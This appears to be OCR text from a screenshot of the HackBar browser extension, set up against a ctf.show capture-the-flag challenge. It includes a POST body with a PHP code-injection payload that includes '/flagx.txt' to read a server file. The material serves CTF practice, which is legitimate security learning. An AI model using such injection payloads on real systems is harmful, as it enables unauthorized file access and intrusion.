 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://31fcf0f9-ddfc-4581-9f1d-02bbad28b6c8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=include("/flagx.txt");exit(0);